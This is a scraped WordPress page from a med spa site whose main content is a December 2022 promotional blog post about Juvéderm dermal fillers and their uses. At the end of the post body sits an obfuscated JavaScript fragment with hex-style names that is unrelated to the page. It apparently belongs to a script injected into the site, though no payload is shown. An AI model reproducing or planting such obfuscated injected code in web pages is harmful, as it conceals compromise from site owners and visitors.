figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style> 
<style id='wp-block-image-theme-inline-css' media="all">:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}</style> 
<style id='wp-block-columns-inline-css' media="all">.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style> 
<style id='wp-block-group-inline-css' media="all">.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style> 
<style id='wp-block-group-theme-inline-css' media="all">:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style> 
<style id='wp-block-spacer-inline-css' media="all">.wp-block-spacer{clear:both}</style> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent:#ecc2b6;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}</style> 
<style id='core-block-supports-inline-css' media="all">.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}</style> 
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css75989b970bd5301c8aaa286c7da2ff129bb459082f62fe63005715dc079df.css' media='all' /> 
<style id='rs-plugin-settings-inline-css' media="all">#rs-demo-id {} /*# sourceURL=rs-plugin-settings-inline-css */</style> 
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-1155 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 no-comments title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon fixed-page-bg srcset-enabled btn-flat custom-btn-color btn-hover-bg-off custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.2.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> 
<script>
window.klaraWidget = window.klaraWidget || [];
window.klaraWidget.push(["setWidgetId", "f0531244-8515-49a3-90d9-e3b05f8eccad"]);
</script>
<script src="https://s3.amazonaws.com/widget-frontend.klara.com/bundle.js"> </script>
<div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div class="masthead inline-header center widgets full-height shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" > <div class="top-bar top-bar-empty top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div> <header class="header-bar" role="banner"> <div class="branding"> <div id="site-title" class="assistive-text">VINA Laser Med Spa</div> <div id="site-description" class="assistive-text"></div> <a class="same-logo" href="https://vinalasermedspa.com/"><img class="preload-me" src="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color.png" srcset="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color.png 216w" width="216" height="144" sizes="216px" alt="VINA Laser Med Spa" /><img class="mobile-logo preload-me" src="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png" srcset="https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png 120w" width="120" height="80" sizes="120px" alt="VINA Laser Med Spa" /></a></div> <ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 first depth-0"><a href='https://vinalasermedspa.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 depth-0"><a href='https://vinalasermedspa.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-195 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666 first depth-1"><a href='https://vinalasermedspa.com/acne-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Acne Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310 depth-1"><a href='https://vinalasermedspa.com/botox-and-xeomin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Botox &#038; Xeomin</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350 depth-1"><a href='https://vinalasermedspa.com/laser-hair-removal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Hair Removal</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#morpheus8' data-level='2'><span class="menu-item-text"><span class="menu-text">Morpheus8</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#dryeyetreatment' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Dry Eye Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162 depth-1"><a href='https://vinalasermedspa.com/body-sculpting-sculpsure-warmsculpting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Fat Loss</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 depth-1"><a href='https://vinalasermedspa.com/microneedling/' data-level='2'><span class="menu-item-text"><span class="menu-text">SkinPen® Microneedling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 depth-1"><a href='https://vinalasermedspa.com/hair-loss-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hair Restoration / PRP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-1"><a href='https://vinalasermedspa.com/chemical-peel/' data-level='2'><span class="menu-item-text"><span class="menu-text">Chemical Peels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163 depth-1"><a href='https://vinalasermedspa.com/microdermabrasion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Microdermabrasion</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722 depth-0"><a href='https://vinalasermedspa.com/specials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 depth-0"><a href='https://vinalasermedspa.com/blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 last depth-0"><a href='https://vinalasermedspa.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul> <div class="mini-widgets"><a href="tel:989-791-2020" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch disable-animation-bg border-on hover-border-off btn-icon-align-right" ><span></span><i class="icomoon-the7-font-the7-phone-041"></i></a><a href="https://squareup.com/appointments/book/w3m6m76ubdx5u8/LQ5JGCXK6S8DC/start" class="microwidget-btn mini-button header-elements-button-2 show-on-desktop near-logo-first-switch near-logo-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-off btn-icon-align-right" target="_blank"><span>Book Now!</span></a></div> </header> </div> <div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider"> <div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 first depth-0"><a href='https://vinalasermedspa.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 depth-0"><a href='https://vinalasermedspa.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-195 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666 first depth-1"><a href='https://vinalasermedspa.com/acne-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Acne Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310 depth-1"><a href='https://vinalasermedspa.com/botox-and-xeomin/' data-level='2'><span class="menu-item-text"><span class="menu-text">Botox &#038; Xeomin</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350 depth-1"><a href='https://vinalasermedspa.com/laser-hair-removal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Hair Removal</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#morpheus8' data-level='2'><span class="menu-item-text"><span class="menu-text">Morpheus8</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525 depth-1"><a href='https://vinalasermedspa.com/laser-treatments/#dryeyetreatment' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Dry Eye Treatments</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162 depth-1"><a href='https://vinalasermedspa.com/body-sculpting-sculpsure-warmsculpting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laser Fat Loss</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 depth-1"><a href='https://vinalasermedspa.com/microneedling/' data-level='2'><span class="menu-item-text"><span class="menu-text">SkinPen® Microneedling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 depth-1"><a href='https://vinalasermedspa.com/hair-loss-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Hair Restoration / PRP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 depth-1"><a href='https://vinalasermedspa.com/chemical-peel/' data-level='2'><span class="menu-item-text"><span class="menu-text">Chemical Peels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163 depth-1"><a href='https://vinalasermedspa.com/microdermabrasion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Microdermabrasion</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722 depth-0"><a href='https://vinalasermedspa.com/specials/' data-level='1'><span class="menu-item-text"><span class="menu-text">Specials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 depth-0"><a href='https://vinalasermedspa.com/blog/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 last depth-0"><a href='https://vinalasermedspa.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div id="main" class="sidebar-right sidebar-divider-vertical"> <div class="main-gradient"></div> <div class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <article id="post-1155" class="single-postlike circle-fancy-style post-1155 post type-post status-publish format-standard has-post-thumbnail category-dermal-fillers category-juvederm category-16 category-18 description-off"> <div class="post-thumbnail"><div class="fancy-date"><a title="8:30 am" href="https://vinalasermedspa.com/2022/12/07/"><span class="entry-month">Dec</span><span class="entry-date updated">7</span><span class="entry-year">2022</span></a></div><span class="fancy-categories"><a href="https://vinalasermedspa.com/category/dermal-fillers/" rel="category tag">Dermal Fillers</a><a href="https://vinalasermedspa.com/category/juvederm/" rel="category tag">Juvederm</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201582%20791&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM-1582x791.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM-1582x791.jpg 1582w, https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM-1583x791.jpg 1583w" loading="eager" style="--ratio: 1582 / 791" sizes="(max-width: 1582px) 100vw, 1582px" width="1582" height="791" alt="Have You Been Considering Filler? Let’s Talk JUVÉDERM® | Vina Laser Med Spa" /></div><div class="entry-content"><h1 style="text-align: center;">Have You Been Considering Filler? Let’s Talk JUVÉDERM®</h1> <p>It’s officially December and you are probably in full gear for the holiday season! This holiday season is the perfect time to finally get those fillers you have been considering. If you are unhappy with your skin or lips due to age-related lines, wrinkles, or volume loss, Juvéderm® is what you need! Juvéderm® fillers are a great way to rejuvenate your facial features for a more youthful appearance. Let’s dive in!</p> <p><strong>What is Dermal Filler?</strong></p> <p>As we age, we tend to get annoying fine lines, wrinkles, and experience volume loss. Our lips can even get thinner! Juvéderm® is a dermal filler that provides a safe and effective way to restore volume and reduce the appearance of fine lines and wrinkles without surgery.</p> <p>If you’re thinking of lifting it, smoothing it, or plumping it, think Juvéderm®!</p> <p>There are several types of Juvéderm® that are used for different needs. You may be a good candidate if you&#8217;re dealing with:</p> <ul> <li>Thin lips</li> <li>Loss of volume in the cheeks or chin</li> <li>Fine lines around the mouth</li> <li>Nasolabial or marionette lines</li> <li>Other age-related lines, wrinkles, or folds</li> </ul> <p>It’s crazy to think that these tiny little lines or changes in our face can add so much age to our overall appearance! But that doesn’t mean you need to deal with it. Do something about it and feel more confident in your skin with Juvéderm.</p> <p><strong>How Does It Work?</strong></p> <p>Juvéderm offers five different products to meet patients’ specific needs. Whether you are looking to add some volume, plump your lips, smooth lines, or lift/contour cheeks, we’ve got you covered! The five products offered are Juvéderm<strong>®</strong> Ultra XC, Juvéderm<strong>®</strong> Voluma<strong>®</strong> XC, Juvéderm<strong>®</strong> Vollure, Juvéderm<strong>®</strong> Ultra Plus XC, and Juvéderm<strong>®</strong> Volbella.</p> <p><strong>Juvéderm for the Lips</strong></p> <p>Did you know that thin lips can affect the overall look of your face giving you an older looking appearance? Juvéderm® Ultra XC, Juvéderm® Ultra Plus XC, and Juvéderm® Volbella® are all products that will improve the volume of your lips.</p> <p>Juvéderm® is made of a hyaluronic acid-based gel. Hyaluronic acid is a substance that occurs naturally in the body and helps your skin retain moisture for a fuller appearance. As we age, our body loses a significant amount of natural hyaluronic acid in our skin. The hyaluronic acid in Juvéderm® can temporarily bind your cells to increase the volume in your lips.</p> <p><u>Juvéderm® Ultra XC:</u> This product is thinner and softer than other varieties of Juvéderm®. If you are looking for the slightest boost of volume or to improve the symmetry of your lips, this might be the right choice for you.</p> <p><u>Juvéderm® Ultra Plus XC:</u> The ultra plus variety is thicker. This product allows us to achieve more dramatic results with significant augmentation effects.</p> <p><u>Juvéderm® Volbella XC:</u> This product can produce lasting lip volume and plumpness, as well as fill smoker’s lines and wrinkles surrounding the mouth.</p> <p><strong>Juvéderm® For Your Cheeks &amp; Jawline</strong></p> <p>As you get older, have you noticed your face getting thinner and less plump as before? This happens! Over time, many things can cause the quality of fat in your face to diminish.</p> <p><u>Juvéderm® Voluma® XC</u> is a specialized gel that contains hyaluronic acid and is designed to specifically enhance volume in the cheeks. In some cases, we can even use this dermal filler to re-contour your jawline!</p> <p><u>Juvéderm® Voluma® XC</u> is the only filler approved by the FDA to correct age-related volume loss in the cheeks, cheekbones, and chin.</p> <p><strong>Juvéderm® for Lines &amp; Wrinkles Around the Mouth</strong></p> <p>Are you looking to define your cupids bow, fill thin lips, or reduce the appearance of smoker’s lines? Juvéderm® Volbella® XC is their FDA approved treatment that can help fix these problems.</p> <p>This filler can also be used as a dermal filler to reduce those small, vertically lined wrinkles around the mouth. The Volbella® gel is very smooth and provides incredible results!</p> <p><strong>Juvéderm® for Laugh Lines</strong></p> <p>Who doesn’t love to laugh, right? But want to know what’s not funny? Laugh lines. Juvéderm® Vollure can address moderate to severe signs of aging including fine lines, wrinkles, and deep facial folds around the mouth.</p> <p>This injectable is also great because it is significantly longer lasting than other dermal fillers. Vollure is FDA approved for treating laugh lines and marionette lines around the mouth and nose (nasolabial folds).</p> <p><strong>What To Expect When Receiving Juvéderm®</strong></p> <p>We will have an initial consultation to go over what your concerns are and find out what areas you are looking to address. We will ask you about any concerns and questions you may have before the procedure, so you know exactly what to expect.</p> <p>Before treatment begins, the area being treated will be cleaned. Syringes with very small needles are used to inject the filler into the underlying tissues on your face. Since these injections contain lidocaine, most clients will not feel any discomfort during the procedure. Most treatment sessions can be completed in under an hour.</p> <p>If you are looking for natural results, you have come to the right place! Immediate results will be visible after your injections. Your fuller lips and cheeks will give you that youthful appearance you are striving for! Contact Vina Laser Med Spa in Saginaw, Michigan at <a href="tel:989-791-2020">989-791-2020</a> today to book your Juvéderm® consultation.<br /> 
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>
